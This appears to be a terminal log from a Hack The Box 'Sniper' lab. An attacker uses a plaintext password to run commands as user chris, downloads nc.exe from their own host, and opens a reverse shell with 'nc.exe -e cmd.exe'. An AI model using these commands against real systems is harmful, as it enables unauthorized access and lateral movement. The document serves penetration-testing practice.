 ┌──(hokage㉿akatsuki)-[~/HTB/Sniper]
└─$ rlwrap -cAr nc -lvnp 8090
listening on [any] 8090 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.202.21] 49727
PS C:\inetpub\wwwroot\blog> $password = convertto-securestring -AsPlainText -Force -String "36mEAhz/B8xQ~2VM";
PS C:\inetpub\wwwroot\blog> $credential = new-object -typename System.Management.Automation.PSCredential -argumentlist "SNIPER\chris"
,$password;
PS C:\inetpub\wwwroot\blog> Invoke-Command -ComputerName LOCALHOST -ScriptBlock { wget http://10.10.14.84/nc.exe -o C:\Users\chris\nc
.exe } -credential $credential;
PS C:\inetpub\wwwroot\blog> Invoke-Command -ComputerName LOCALHOST -ScriptBlock { C:\Users\chris\nc.exe -e cmd.exe 10.10.14.84 4444}
-credential $credential;
┌──(hokage㉿akatsuki)-[~/HTB/Sniper]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.202.21 - - [01/Mar/2024 06:32:47] "GET /nc.exe HTTP/1.1" 200 -
hokage@akatsuki: ~/HTB/Sniper 134
┌──(hokage㉿akatsuki)-[~/HTB/Sniper]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.202.21] 49735
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>